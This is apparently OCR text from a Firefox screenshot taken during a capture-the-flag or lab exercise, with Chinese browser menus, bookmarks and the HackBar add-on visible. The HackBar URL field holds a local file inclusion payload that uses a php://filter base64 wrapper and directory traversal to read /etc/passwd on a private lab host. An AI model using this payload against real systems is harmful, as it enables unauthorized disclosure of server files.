 192.168.204.130/administrator/al
192.168.204.130/administrator/alerts/alertCo
1
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
BUUCTF在线评测
移动设备上的书签
要将 Firefox 设为默认浏览器吗？ 随时在网上进行快速、安全且私密的浏览。
设为默认(S)
Configuration:
中A
查看器
控制台
调试器
网络
样式编辑器
性能
内存
HackBar
6
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.204.130/administrator/alerts/alertConfigField.php?urlConfig=php://filter/
convert.base64-encode/resource=../../../../../../../../../etc/passwd
Post data
Referer
User Agent
Cookies
Clear All
U
User Agent